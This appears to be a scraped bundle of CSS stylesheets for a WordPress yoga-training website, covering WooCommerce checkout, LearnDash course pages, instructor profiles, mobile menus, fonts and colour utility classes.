.cls-search-form-fields form#find_instructor .form-group button.button {
    width: 100%;
    float: left;
}
.cls-search-form-fields form#find_instructor .form-group a.button {
    width: 100%;
    float: left;
    text-align: center;
}
}
@media (max-width:768px){
.profile-list li {
    width: 100%;
}
.single-instructor .blog-left {
    float: left;
    width: 50%;
}
.single-instructor .blog-right {
    float: right;
    width: 50%;
}

.flowVideoSec .container{
  width: 90% !important 
}


.single-instructor .container {
  width: 100% !important
}
}
@media(max-width: 522px){
.single-instructor .blog-right {
    float: left;
    display: block;
    padding: 26px;
    width: 100%;
    text-align: center;
}
.single-instructor .blog-left {
    float: left;
    width: 100%;
}
}

.hy_home_cta {
	padding:20px 30px
}

.hy_cta_heading {
	font-size:24px
}


.hy_home_cta .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
	padding:0px;
	height:42px
}

.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h1 {font-size:42px}
.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h2 {font-size:27px}
.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h3 {font-size:27px}
.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h4 {font-size:27px}
.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h5 {font-size:27px}
.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h6 {font-size:27px}

.hy_button_center {margin:0 auto;display:block}

.container p a {
	color:#7573B5;text-decoration: underline
}


/* WooCommerece Custom Styles */

.woocommerce span.onsale {background-color:#00B3B4}

.woocommerce-message {border-top-color:#00B3B4}

.woocommerce-message::before {color:#00B3B4}

.woocommerce div.product p.price, .woocommerce div.product span.price {color:#00B3B4}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {display:none}

.woocommerce div.product div.images .flex-control-thumbs {}

.woocommerce h2, .woocommerce h3, .woocommerce h4, .woocommerce h5, .woocommerce h6 {font-size:27px}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {background-color:#7573b5}

.woocommerce-cart-form {padding-top:100px}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {background-color:#00B3B4}

.woocommerce-form-coupon-toggle {padding-top:100px}

.woocommerce-info {
    border-top-color: #F79A80;
}

.woocommerce-info::before {
    color: #F79A80;
}

/* # WooCommerce Cart Icon CSS with FontAwesome 5
---------------------------------------------------------------------------------------------------- */

.hy_cart {float:left}

.cart-contents {
    position: relative;
    display: flex !important;
    flex-flow: column nowrap;
    justify-content: center;
}

.cart-contents:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;	
    content: "\f07a" !important;
    font-size: 30px;
    color: #7573B5;
}

.cart-contents:hover {
    text-decoration: none;
}

.cart-contents-count {
	position: absolute;
    	top: 15px;
   	right: 1px;
   	transform: translateY(-105%) translateX(25%);
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 12px;
	line-height: 22px;
	height: 22px;
   	width: 22px;
	vertical-align: middle;
	text-align: center;
	color: #fff;
    	background: #000;
    	border-radius: 50%;
    	padding: 1px;  
}

.wp-block-image {margin-bottom:25px !important}

.blog-details-text h1 {font-size:27px}

.flipper .content-wrap p {font-color:#fff !important}

.btn-gradient-sky-blue-pink {background: linear-gradient(to right, #7573B5, #00B3B4) !important;}

#kt-layout-id_7a53fb-56 {margin-top:-200px}

.page-id-10647 .page-title-small,
.page-id-49037 .page-title-small,
.page-id-81 .page-title-small {
	display:none
}

.ld_course_grid .entry-title {line-height:1.4em;min-height: 50px}


#_sumo_pp_payment_type_fields {padding:20px 5px}
._sumo_pp_initial_payable {
	margin-bottom:0px		
}

._sumo_pp_plan_view_more {margin-bottom:35px}

._sumo_pp_modal-wrapper {padding:25px} 

section.group-management-header {padding:20px 0 !important}

.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type=submit]{
	color:#fff
}

.page-title-small {margin-bottom:50px}

.related.products {display:none}

.wpmenucartli {padding-top:25px}

.woocommerce form .form-row label {width:100%}

.woocommerce-input-wrapper {width:100%}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {height:50px}

#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {font-size:18px !important}


#pwgc-redeem-gift-card-form {width:100%}

.ld-focus-content p a {color:
	#7573b5;
	text-decoration:underline
}

.ld-focus-content ul li a {color:
	#7573b5;
	text-decoration:underline
}

.page-id-49502 .main_title {display:none}



.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit] {background-color:#7573b5}

.page-id-49318 .et_pb_text_innertabel tr td, .page-id-49318 .et_pb_text_innertabel tr th {padding:15px}

@media (max-width: 991px) {
    header li.menu-item-has-children > .fa {
      display: block;
    }
    header .nav-item > .dropdown-toggle {
      display: none;
    }
    
    .slide_bible_study {font-size:16px}
}

.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-label {font-size:1em !important}

.woocommerce-error, .woocommerce-info, .woocommerce-message {font-size:1.2em}

.return-to-shop {display:none}

.uo-groups.uo-quiz-report #uo-quiz-report-table_filter {margin-top:95px !important}

@media (max-width:768px){
.alignnone {margin:0px 0px 0px 0px}
}

.ld-profile-edit-link {display:none}
.ld-profile-avatar {display:none}





    
.learndash-wrapper a {color:#7573b5;text-decoration: underline}
.learndash-wrapper a.wp-block-button__link {color:#fff !important}

.sv-wc-payment-gateway-payment-form-saved-payment-method .title {width:300px}

.page-id-51158 .container a {color:purple;text-decoration: underline}

.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent), #learndash-tooltips .ld-tooltip:after, #learndash-tooltips .ld-tooltip, .learndash-wrapper .ld-primary-background, .learndash-wrapper .btn-join, .learndash-wrapper #btn-join, .learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent), .learndash-wrapper .ld-expand-button, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz), .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2, .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading, .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger, .learndash-wrapper .ld-focus-comments .form-submit #submit, .learndash-wrapper .ld-login-modal input[type='submit'], .learndash-wrapper .ld-login-modal .ld-login-modal-register, .learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue, .learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a, #wpProQuiz_user_content table.wp-list-table thead th, #wpProQuiz_overlay_close, .learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {background-color:#00B3B4 !important}

.learndash-wrapper #btn-join, .learndash-wrapper .btn-join {font-size: 20px;padding:15px 15px}

.hy_sales_popup {padding:10px 10px;margin-left:25px}

@media (max-width:768px){
	.hy_sales_popup {margin-left:10px;margin-bottom:25px}
}


.woocommerce form .form-row .input-checkbox {display:inline-block !important}



.wc-stripe-elements-field, .wc-stripe-iban-element-field {width:100%}

#add_payment_method #payment ul.payment_methods .stripe-card-group, .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {width:100%}




.ui-datepicker-header, .ui-datepicker-header .ui-datepicker-header {background-color:#fff !important}

.pendingdate_box {font-size:24px;text-align: center;background-color:#7573b5; color:#fff;padding:25px}
#penndingdate {}

.sumofrows {background-color:#7573b5;color:#fff}
.hytv-container{
    max-width: 1440px!important;
}
.flowVideGrid {
    margin-bottom: 30px;
    border: 1px solid #e5e5e5;
    min-height: calc(100% - 30px);
    border-radius: 4px;
    background-color: #f7f7f7;
}
.flowVideGrid .profile-pic-container {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.flowVideGrid .flowInnerContent {
    padding: 5px 10px;
}
.flowVideGrid .flow-title {
    font-size: 15px;
    line-height: 1.2;
    margin: 5px 0 10px;
    font-weight: 500;
}
.flowVideGrid .flowList {
    line-height: 1.2;
    margin-bottom: 7px;
}
.flowVideGrid .flowList i {
    margin-right: 5px;
    vertical-align: middle;
}

.videoGrid #notfound {
    text-align: center;
    width: 100%;
    font-size: 24px;
    margin-bottom: 40px;
}

#loading {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255,255,255,0.7);
    z-index: 9999;
}

#loading-center {
    width: 100%;
    height: 100%;
    position: relative;
}

#loading-center-absolute {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: flex;
    gap: 10px;
}
.flow-pagination {
    text-align: center;
    margin: 20px 0 40px;
}
.flow-pagination .page-numbers {
    font-size: 16px;
    border: 1px solid;
    padding: 5px;
    width: 40px;
    display: inline-block;
    text-align: center;
}
.flow-pagination .page-numbers.current {
    border-color: #7573B5;
    color: #ffffff;
    background-color: #7573B5;
}

.object {
    width: 18px;
    height: 18px;
    background-color: #333;
    border-radius: 100%;
    animation: bounce 1.4s infinite ease-in-out both;
}

#object_one { animation-delay: -0.32s; }
#object_two { animation-delay: -0.16s; }
#object_three { animation-delay: 0; }

@keyframes bounce {
    0%, 80%, 100% {
        transform: scale(0);
    }
    40% {
        transform: scale(1);
    }
}


--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme_global.css?ver=6.8.3
body_size: 388
content:
.cls-form-exist header {
    background-color: #7d72a2 !important;
}
ul.products  li .woocommerce-Price-amount.amount {
		    font-size: 18px;
		}	
		
		@media only screen and (min-width: 1390px) {
			#infFormIframe_2 {
			    height: 580px !important;
			}
		}	
		@media only screen and (max-width: 1390px) {
			#infFormIframe_2 {
			    height: 840px !important;
			}
		}	
		#main-header .et_mobile_menu {
  padding: 0;
}
#main-header .et_mobile_menu li, #main-header .et_mobile_menu li a {
  background: #fff;
  color: #686868;
}
#main-header .et_mobile_menu li a {
  font-size: 16px;
  font-family: Lato;
  font-weight: 400;
}
#mobile_menu .sub-menu, #mobile_menu .sub-menu li {
  background: #424242;
  padding-left: 0 !important;
}
#mobile_menu .sub-menu li a {
  color: #fff;
}
#mobile_menu .sub-menu li a {
  background: #424242;
}
body #main-header #mobile_menu ul.sub-menu {
  display: none !important;
}
body #main-header #mobile_menu li.menu-item-has-children .mobile-toggle, body #main-header #mobile_menu li.page_item_has_children .mobile-toggle {
    width: 50px;
    height: 100%;
    padding: 0 !important;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 999;
}

body #main-header #mobile_menu > li.menu-item-has-children::after, body #main-header #mobile_menu > li.page_item_has_children::after {
    content: '';
    content: "\33";
    position: absolute;
    right: 5px;
    padding: 10px;
    z-index: 99;
    top: 0;
    background: 0 0;
    font-size: inherit;
    font-family: "ETmodules" !important;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    text-transform: none;
    speak: none;
    font-size: 26px;
}
body #main-header #mobile_menu ul.sub-menu.visible {
    display: block !important;
    -webkit-transition: all .5s linear;
-moz-transition: all .5s linear;
-o-transition: all .5s linear;
transition: all .5s linear;
}
#mobile_menu li {
    position: relative;
}
body #main-header #mobile_menu > li.menu-item-has-children, body #main-header #mobile_menu > li.page_item_has_children {
    position: relative;
}
body #main-header #mobile_menu li.menu-item-has-children .mobile-toggle, body #main-header #mobile_menu li.page_item_has_children .mobile-toggle {
    width: 50px;
    height: 100%;
    padding: 0 !important;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 999;
}
a.mobile-toggle {
    font-size: 36px !important;
    text-shadow: none !important;
    color: 
    #000 !important;
    font-weight: 700 !important;
}
a.mobile-toggle {
    background: 0 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/single-instructor.css?ver=6.8.3
body_size: 404
content:
 .cls-meta-title {
        font-weight: bold !important;
        font-style: normal !important;
    }
    .para-info {
        font-style: normal !important;
    }
    .footer-address.street-address {
        font-style: normal !important;
    }
    .et_pb_section.new-header.et_pb_section_0.et_pb_with_background.et_pb_section_parallax.et_section_regular.et_pb_section_first {
            overflow: hidden;
        }
        @media only screen and (min-width: 680px) {
            .et_pb_text_inner {
              float: left;
              width: 100%;
              padding:  12% 8% 10% 8% !important;
            }
            .et_parallax_bg {
              transform: translate(0px, -0%) !important;
            }
        }
        .single-sfwd-courses .et_pb_section_0.et_pb_section, .new-header.et_pb_section {
          padding: 0 !important;
        }

        @media only screen and (max-width: 680px) {
            .et_pb_text_inner {
              float: left;
              width: 100%;
              padding: 30% 8% 16% 8% !important;
            }
            .et_parallax_bg {
              transform: translate(0px, 0%) !important;
            }
            .et_pb_row_7.et_pb_row {
                margin-top: 0px !important;
                padding-top: 0;
            }
        }
        .cls-back-btn{margin-top: 40px}
    .para-info label {
        font-size: 16px;
        color: #3b3e47;
        font-family: 'Oswald', sans-serif;
        font-weight: 400;
        text-transform: uppercase;
        padding-right: 10px;
    }
    .para-info {
        margin-bottom: 10px;
        font-size: 18px;
    }
    .acf-map {
        width: 100%;
        height: 400px;
        border: #ccc solid 1px;
        margin: 20px 0;
    }
    .acf-map img {
        max-width: inherit !important;
    }
    .cls-meta-title {
        font-family: 'Roboto', sans-serif !important;
        font-weight: 800;
        color: #3B3E3B;
        font-size: 18px;
        margin-bottom: 10px;
        display: block;
    }
    .cls-meta-outer {
        margin-bottom: 18px;
    }
    #popmake-8235411 .et_pb_text.et_pb_module.et_pb_bg_layout_light.et_pb_text_align_left.et_pb_text_7 {
        background-image: url(https://holyyoga.net/wp-content/uploads/2018/09/yin-dark.png);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center;
        content: '';
        width: 100%;
    }

    #popmake-8235411 .et_pb_text.et_pb_module.et_pb_bg_layout_light.et_pb_text_align_left.et_pb_text_7 {
      float: left;
    }
    #popmake-8235411 .et_pb_section {
      float: left;
      width: 100%;
    }
    #popmake-8235411 .et_pb_text_inner h2 {
      color: #fff;
    }

--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/style.css?ver=1282718543
body_size: 54989
content:
@charset "UTF-8";
@import url(https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&display=swap);
@import url(https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap);
@font-face{font-family:Georgia;src:url('../fonts/hy_fonts/Georgia.eot');src:url('../fonts/hy_fonts/fonts/Georgia.eot?#iefix') format('embedded-opentype'),url('../fonts/hy_fonts/fonts/Georgia.woff2') format('woff2'),url('../fonts/hy_fonts/fonts/Georgia.woff') format('woff'),url('../fonts/hy_fonts/fonts/Georgia.ttf') format('truetype'),url('../fonts/hy_fonts/fonts/Georgia.svg#Georgia') format('svg')}
@font-face{font-family:Georgia;src:url('../fonts/hy_fonts/Georgia-Bold.woff2') format('woff2'),url('../fonts/hy_fonts/Georgia-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}
@font-face{font-family:Georgia;src:url('../fonts/hy_fonts/Georgia-Italic.woff2') format('woff2'),url('../fonts/hy_fonts/Georgia-Italic.woff') format('woff');font-weight:400;font-style:italic;font-display:swap}
@font-face{font-family:Georgia;src:url('../fonts/hy_fonts/Georgia-BoldItalic.woff2') format('woff2'),url('../fonts/hy_fonts/Georgia-BoldItalic.woff') format('woff');font-weight:700;font-style:italic;font-display:swap}
@font-face{font-family:Optima;src:url('../fonts/hy_fonts/Optima-Bold.woff2') format('woff2'),url('../fonts/hy_fonts/Optima-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}
@font-face{font-family:Optima;src:url('../fonts/hy_fonts/Optima-Medium.woff2') format('woff2'),url('../fonts/hy_fonts/Optima-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:swap}
@font-face{font-family:Optima;src:url('../fonts/hy_fonts/Optima.woff2') format('woff2'),url('../fonts/hy_fonts/Optima.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramond-BoldItalic.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramond-BoldItalic.woff') format('woff');font-weight:700;font-style:italic;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramondLight.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramondLight.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramondLight-Italic.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramondLight-Italic.woff') format('woff');font-weight:300;font-style:italic;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramond-Italic.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramond-Italic.woff') format('woff');font-weight:400;font-style:italic;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramond.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramond.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramond-Bold.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramond-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}
@font-face{font-family:'Bartes Malaga';src:url('../fonts/hy_fonts/BartesMalaga.woff2') format('woff2'),url('../fonts/hy_fonts/BartesMalaga.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}
bg_purple{background-color:#7573b5}
bg_teal{background-color:#00b3b4}
bg_salmon{background-color:#f79a80}
*,::after,::before{box-sizing:border-box}
body{font-size:15px;line-height:30px;font-weight:400;color:#828282;font-family:'Apple Garamond',sans-serif;padding:0;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-break:break-word}
body,html{-moz-osx-font-smoothing:grayscale}
a:focus,a:hover{text-decoration:none;outline:0;outline-offset:0;color:#7573b5}
a,a:active,a:focus{color:#828282}
.btn,a,input,select,textarea{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
img{max-width:100%;height:auto}
video{background-size:cover;display:table-cell;vertical-align:middle;width:100%}
p{margin:0 0 25px}
b,strong{font-weight:600}
.alt-font strong{font-weight:600}
.last-paragraph-no-margin p:last-of-type{margin-bottom:0}
dl,ol,ul{list-style-position:outside;margin-bottom:25px}
ul{margin:0;padding:0}
input,select,textarea{border:1px solid #dfdfdf;padding:10px 15px;width:100%;margin:0 0 15px 0;max-width:100%;resize:none;outline:0;color:#828282;line-height:initial}
select{background-image:url(../images/down-arrow.png);background-position:right 14px center;background-repeat:no-repeat;background-size:10px;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}
input[type=submit]{width:auto}
input[type=button],input[type=email],input[type=password],input[type=search],input[type=submit],input[type=text],textarea{-webkit-appearance:none}
input:focus,textarea:focus{border:1px solid #b9b9b9;outline:0}
input[type=submit]:focus{outline:0}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}
input::-ms-clear{display:none}
input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:active,select:-webkit-autofill:focus,select:-webkit-autofill:hover{transition:background-color 5000s;transition:all 0s 50000s;-webkit-animation-name:autofill;-webkit-animation-fill-mode:both}
select::-ms-expand{display:none}
iframe{border:0}
button,button:focus,button:hover{outline:0}
.main-content{z-index:2;background-color:#fff;overflow:visible;position:relative}
::selection{color:#000;background:#dbdbdb}
::-moz-selection{color:#a6a6a6;background:#dbdbdb}
::-webkit-input-placeholder{color:#a6a6a6;text-overflow:ellipsis}
::-moz-placeholder{color:#a6a6a6;text-overflow:ellipsis;opacity:1}
:-ms-input-placeholder{color:#a6a6a6;text-overflow:ellipsis;opacity:1}
.placeholder-light::-webkit-input-placeholder{color:#fff}
.placeholder-light::-moz-placeholder{color:#fff}
.placeholder-light:-ms-input-placeholder{color:#fff}
.placeholder-dark::-webkit-input-placeholder{color:#232323}
.placeholder-dark::-moz-placeholder{color:#232323}
.placeholder-dark:-ms-input-placeholder{color:#232323}
.no-transition{transition:all 0s ease-in-out!important;-moz-transition:all 0s ease-in-out!important;-webkit-transition:all 0s ease-in-out!important;-ms-transition:all 0s ease-in-out!important;-o-transition:all 0s ease-in-out!important}
.transition{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.alt-font{font-family:Optima,sans-serif}
.main-font{font-family:'Apple Garamond',sans-serif!important}
h1,h2,h3,h4,h5,h6{margin:0 0 25px 0;padding:0;letter-spacing:-.5px;font-weight:inherit;font-family:Optima;color:#212529}
h1{font-size:5rem;line-height:5rem}
h2{font-size:3.9rem;line-height:4.2rem}
h3{font-size:3.4rem;line-height:3.9rem}
h4{font-size:2.85rem;line-height:3.4rem}
h5{font-size:2.3rem;line-height:3rem}
h6{font-size:1.8rem;line-height:2.5rem}
.font-size-0{font-size:0}
.text-very-small{font-size:11px;line-height:14px}
.text-extra-small{font-size:12px;line-height:16px}
.text-small{font-size:13px;line-height:22px}
.text-medium{font-size:14px;line-height:20px}
.text-extra-medium{font-size:16px;line-height:28px}
.text-large{font-size:18px;line-height:22px}
.text-extra-large{font-size:20px;line-height:28px}
.title-extra-small{font-size:30px;line-height:32px}
.title-small{font-size:36px;line-height:42px}
.title-large{font-size:100px;line-height:95px}
.title-large-2{font-size:70px;line-height:80px}
.title-large-3{font-size:80px;line-height:80px}
.title-extra-large{font-size:130px;line-height:120px}
.title-extra-large-heavy{font-size:11rem;line-height:11rem}
.text-big{font-size:200px;line-height:200px}
.text-extra-big{font-size:230px;line-height:230px}
.text-extra-big-2{font-size:300px;line-height:260px}
.parallax-title{padding:16px 35px;display:inline-block}
.btn-link.text-white,.text-white,a.text-white-hover:hover{color:#fff}
.btn-link.text-black,.text-black,a.text-black-hover:hover{color:#000}
.btn-link.text-extra-dark-gray,.text-extra-dark-gray,a.text-extra-dark-gray-hover:hover{color:#232323}
.btn-link.text-dark-gray,.text-dark-gray,a.text-dark-gray-hover:hover{color:#626262}
.btn-link.text-extra-medium-gray,.text-extra-medium-gray,a.text-extra-medium-gray-hover:hover{color:#757575}
.btn-link.text-medium-gray,.text-medium-gray,a.text-medium-gray-hover:hover{color:#939393}
.btn-link.text-extra-light-gray,.text-extra-light-gray,a.text-extra-light-gray-hover:hover{color:#b7b7b7}
.btn-link.text-light-gray,.text-light-gray,a.text-light-gray-hover:hover{color:#d6d5d5}
.btn-link.text-very-light-gray,.text-very-light-gray,a.text-very-light-gray-hover:hover{color:#ededed}
.btn-link.text-fast-blue,.text-fast-blue,a.text-fast-blue-hover:hover{color:#7573b5}
.btn-link.text-neon-blue,.text-neon-blue,a.text-neon-blue-hover:hover{color:#3452ff}
.btn-link.text-light-pink,.text-light-pink,a.text-light-pink-hover:hover{color:#f18c8c}
.btn-link.text-red,.text-red,a.text-red-hover:hover{color:#fe0127}
.btn-link.text-dark-red,.text-dark-red,a.text-dark-red-hover:hover{color:#d23134}
.btn-link.text-parrot-green,.text-parrot-green,a.text-parrot-green-hover:hover{color:#cee002}
.btn-link.text-green,.text-green,a.text-green-hover:hover{color:#27ae60}
.btn-link.text-olivine-green,.text-olivine-green,a.text-olivine-green-hover:hover{color:#8bb867}
.btn-link.text-dark-charcoal,.text-dark-charcoal,a.text-dark-charcoal-hover:hover{color:#2f2f2f}
.btn-link.text-penguin-white,.text-penguin-white,a.text-penguin-white-hover:hover{color:#f1edea}
.btn-link.text-orange,.text-orange,a.text-orange-hover:hover{color:#fd961e}
.btn-link.text-dark-orange,.text-dark-orange,a.text-dark-orange-hover:hover{color:#ff6437}
.btn-link.text-neon-orange,.text-neon-orange,a.text-neon-orange-hover:hover{color:#ff7a56}
.btn-link.text-light-orange,.text-light-orange,a.text-light-orange-hover:hover{color:#e8bf47}
.btn-link.text-dark-red,.text-dark-red,a.text-dark-red-hover:hover{color:#e12837}
.btn-link.text-radical-red,.text-radical-red,a.text-radical-red-hover:hover{color:#fb4f58}
.btn-link.text-golden,.text-golden,a.text-golden-hover:hover{color:#ca943d}
.btn-link.text-golden-yellow,.text-golden-yellow,a.text-golden-yellow-hover:hover{color:#ff9c00}
.btn-link.text-dark-golden-yellow,.text-dark-golden-yellow,a.text-dark-golden-yellow-hover:hover{color:#cb933d}
.btn-link.text-golden-brown,.text-golden-brown,a.text-golden-brown-hover:hover{color:#cd9452}
.btn-link.text-slate-blue,.text-slate-blue,a.text-slate-blue-hover:hover{color:#262b35}
.btn-link.text-slate-blue-light,.text-slate-blue-light,a.text-slate-blue-light-hover:hover{color:#8890a4}
.btn-link.text-medium-slate-blue,.text-medium-slate-blue,a.text-medium-slate-blue-hover:hover{color:#374162}
.btn-link.text-dark-slate-blue,.text-dark-slate-blue,a.text-dark-slate-blue-hover:hover{color:#1f232c}
.btn-link.text-brown,.text-brown,a.text-brown-hover:hover{color:#986248}
.btn-link.text-blue-wood,.text-blue-wood,a.text-blue-wood-hover:hover{color:#373a63}
.btn-link.text-purple,.text-purple,a.text-purple-hover:hover{color:#502e95}
.btn-link.text-medium-purple,.text-medium-purple,a.text-medium-purple-hover:hover{color:#3a285e}
.btn-link.text-dark-purple,.text-dark-purple,a.text-dark-purple-hover:hover{color:#333045}
.btn-link.text-very-light-desert-storm,.text-very-light-desert-storm,a.very-light-desert-storm:hover{color:#faf6f3}
.btn-link.text-yellow-ochre,.text-yellow-ochre,a.text-yellow-ochre-hover:hover{color:#c89965}
.btn-link.text-yellow-ochre-light,.text-yellow-ochre-light,a.text-yellow-ochre-light-hover:hover{color:#c3964e}
.btn-link.text-fast-yellow,.text-fast-yellow,a.text-fast-yellow-hover:hover{color:#f4d956}
.btn-link.text-yellow,.text-yellow,a.text-yellow-hover:hover{color:#ffeb04}
.btn-link.text-salmon-rose,.text-salmon-rose,a.text-salmon-rose-hover:hover{color:#7573b5}
.btn-link.text-tussock,.text-tussock,a.text-tussock-hover:hover{color:#bf8c4c}
.btn-link.text-greenish-slate,.text-greenish-slate,a.text-greenish-slate-hover:hover{color:#445a58}
.btn-link.text-seashell,.text-seashell,a.text-seashell-hover:hover{color:#f9f6f3}
.btn-link.text-shamrock-green,.text-shamrock-green,a.text-shamrock-green-hover:hover{color:#2ed47c}
.btn-link.text-light-brownish-orange,.text-light-brownish-orange,a.text-light-brownish-orange-hover:hover{color:#e6994e}
.btn-link.text-greenish-gray,.text-greenish-gray,a.text-greenish-gray-hover:hover{color:#969896}
.btn-link.text-light-greenish-gray,.text-light-greenish-gray,a.text-light-greenish-gray-hover:hover{color:#9fa29f}
.btn-link.text-yellowish-green,.text-yellowish-green,a.text-yellowish-green-hover:hover{color:#c7da26}
.btn-link.text-copper-red,.text-copper-red,a.text-copper-red-hover:hover{color:#cc754c}
.btn-link.text-sunglow,.text-sunglow,a.text-sunglow-hover:hover{color:#ffcc2e}
.btn-link.text-orange-zest,.text-orange-zest,a.text-orange-zest-hover:hover{color:#ca7741}
.btn-link.text-dark-tussock,.text-dark-tussock,a.text-dark-tussock-hover:hover{color:#bd884c}
.btn-link.text-echo-blue,.text-echo-blue,a.text-echo-blue-hover:hover{color:#abadb7}
.btn-link.text-violet,.text-violet,a.text-violet-hover:hover{color:#89af44}
.btn-link.text-very-light-gray-transparent,.text-very-light-gray-transparent,a.text-very-light-gray-transparent-hover:hover{color:rgba(237,237,237,.22)}
.btn-link.text-extra-dark-gray-transparent,.text-extra-dark-gray-transparent,a.text-extra-dark-gray-transparent-hover:hover{color:rgba(46,46,46,.15)}
.btn-link.text-dark-gray-transparent,.text-dark-gray-transparent,a.text-dark-gray-transparent-hover:hover{color:rgba(98,98,98,.1)}
.btn-link.text-white-transparent,.text-white-transparent,a.text-white-transparent-hover:hover{color:rgba(255,255,255,.7)}
.btn-link.text-medium-white-transparent,.text-medium-white-transparent,a.text-very-light-white-transparent-hover:hover{color:rgba(255,255,255,.5)}
.btn-link.text-very-light-white-transparent,.text-very-light-white-transparent,a.text-very-light-white-transparent-hover:hover{color:rgba(255,255,255,.3)}
.text-gradient-magenta-orange{background:linear-gradient(to right,#e42464,#e42464,#f44f5c,#fa6259,#ff7357);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-magenta-orange-2{background:linear-gradient(to right,#ec606c,#ee6362,#ee6757,#ed6c4d,#eb7242);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-purple-magenta{background:linear-gradient(to right,#502970,#502970,#ac2775,#d42d6b,#f34259);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-light-purple-light-orange{background:linear-gradient(to right,#b783ff,#b783ff,#fa7cc1,#ff85a6,#ff9393);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-sky-blue-pink{background:linear-gradient(to right,#556fff,#556fff,#e05fc4,#f767a6,#ff798e);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
